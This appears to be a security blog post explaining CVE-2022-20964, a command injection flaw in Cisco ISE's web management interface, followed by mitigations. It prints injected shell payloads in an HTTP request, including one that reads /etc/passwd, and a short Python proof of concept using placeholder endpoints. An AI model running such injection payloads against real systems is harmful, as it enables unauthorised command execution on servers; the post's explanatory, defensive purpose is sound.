
If you use Cisco Identity Services Engine (ISE) in your network, there’s a critical flaw you should know about: CVE-2022-20964. This vulnerability lives in the heart of the web management interface. If abused, it could let an attacker run any operating system commands they want—remotely, and with a real user’s privileges. Worse, as of this post, Cisco hasn’t released a fix.
In this deep dive, let’s break down what makes CVE-2022-20964 dangerous, how exploitation works, and what you can do to protect your organization. We’ll also give you references for more research, and some exclusive code snippets to help you understand the threat.
What is CVE-2022-20964?
This is a command injection vulnerability in Cisco ISE’s web-based management interface. It only affects authenticated users—so anyone with an account and network access can take a swing at it.
The problem? Cisco’s web interface doesn’t properly check user-supplied input. This means when a logged-in attacker sends a web request with malicious data, the system ends up passing that unchecked data straight to the server’s command line.
Official Description
> “A vulnerability in the web-based management interface of Cisco Identity Services Engine (ISE) could allow an authenticated, remote attacker to inject arbitrary commands on the underlying operating system. This vulnerability is due to improper validation of user input within requests as part of the web-based management interface.”
>
> – Cisco Security Advisory
Input Handling: The attacker logs into the ISE web management portal.
2. Crafting the Exploit: Instead of normal data, the attacker puts malicious shell commands into a field (let’s say a device description or custom script input).
Improper Validation: The ISE backend fails to sanitize or correctly validate this input.
4. Command Execution: The system processes the request and executes the attacker’s command on the underlying OS, with the privileges of the web server.
Attack Scenario
Suppose you have credentials—a regular admin or user account—to the ISE web interface. You craft a special HTTP POST request targeting a vulnerable endpoint:
POST /admin/endpoint HTTP/1.1
Host: ise.company.local
Cookie: JSESSIONID=sessionid; otherstuff
parameter=normaldata;id
But instead of sending “normal” data, you sneak in a command with shell operators. For example
parameter=harmlessvalue; id; uname -a; cat /etc/passwd
If the backend concatenates this value into a shell command, the system executes your commands (id, uname -a, etc.) on the server.
Example Python Exploit
Below is a simple proof of concept to demonstrate how this bug might be exploited. This code is for educational awareness only.
import requests
url = 'https://ise.company.local/admin/endpoint';
cookies = {'JSESSIONID': 'yoursessioncookiehere'}
# Inject 'id' and 'uname -a' shell commands into the vulnerable parameter
data = {'parameter': 'test; id; uname -a'}
response = requests.post(url, data=data, cookies=cookies, verify=False)
print(response.text)
If the server is vulnerable, the output will include the OS user information and system details.
Note
- The exact parameter and endpoint names are redacted for safety and because Cisco has not published technical details. But any unsanitized parameter could be at risk.
As of now, Cisco has not released a patch for CVE-2022-20964. Here’s what you can do
- Restrict Web Portal Access: Only allow trusted, internal IPs to connect to ISE’s management interface.
Practice Least Privilege: Limit user accounts, especially on the ISE web platform.
- Monitor for Strange Behavior: Look for odd or unfamiliar commands executed by the web server user.
Additional References
- Cisco Security Advisory: cisco-sa-ise-cmd-inject-U8mxCwzc
- NVD - CVE-2022-20964
- Cisco ISE Documentation
Conclusion
CVE-2022-20964 is a reminder of how even authenticated users can become a security risk if internal validation is lax. Until Cisco ships a fix, lock down the management interface, limit user rights, and keep a close eye out for unusual activity. If you rely on Cisco ISE, stay in touch with your Cisco support rep for future updates.
Stay safe, stay sharp!
*This article is original and exclusive. Feel free to share with credit.*
Timeline
Published on: 01/20/2023 07:15:00 UTC
Last modified on: 01/26/2023 16:56:00 UTC